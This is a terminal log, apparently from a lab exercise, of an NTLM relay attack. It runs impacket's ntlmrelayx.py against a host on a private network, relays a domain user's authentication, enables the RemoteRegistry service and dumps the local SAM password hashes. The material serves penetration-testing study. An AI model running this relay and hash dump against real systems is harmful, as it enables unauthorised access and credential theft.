 no limit)
kali@kali:/opt/impacket-0.9.19/examples$ sudo python ntlmrelayx.py -t 192.168.64.129 -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the
ease.
from cryptography import x509
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.64.131, attacking target smb://192.168.64.129
[*] Authenticating against smb://192.168.64.129 as VULN\Bart.Simpson SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×848b934aa12f5f27bc084d84301e1861
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d9d806076dcac1f0047e2b1120c7e314:::